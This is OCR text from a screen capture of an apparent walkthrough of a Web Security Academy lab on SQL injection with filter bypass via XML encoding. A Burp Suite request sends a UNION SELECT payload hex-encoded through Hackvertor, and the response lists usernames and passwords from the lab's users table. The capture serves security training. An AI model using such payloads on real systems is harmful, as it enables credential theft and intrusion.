 1
2
3
4
18:20
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn Hackvertor
4 × 5 × +
Send Cancel < > Target: https://0abf002604e0f126c00c77ff002c00e4.web-security-acade... HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~'  ||
password  FROM users<@/hex_entities>
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 100
6
7 wiener~768f496kr84mgtkdz4xr
8 administrator~ix7av4xa2imeq8qaa33g
9 545 units
10 carlos~s6flhn5gskuccq5y96lz
? Search... 0 matches
INSPECTOR
Done
229 bytes | 118 millis
SQL injection cheat sheet »
DOM-based »
CORS »
XXE »
Track your progress
● notes.txt - lab-17 - Visual Studio Code
Run Terminal Help
notes.txt ●
notes.txt
1 Lab #17 - SQL injection with filter bypass via XML encoding
2
3
4 End Goal: Exploit SQL injection to retrieve the admin user's
credentials from the users table and log into their account.
5
6 Analysis:
7
8 1 UNION SELECT username || '~'  || password  FROM users
OUTLINE
TIMELINE
1
0 0
Ln 8, Col 1 (55 selected) Spaces: 4 UTF-8 LF Plain Text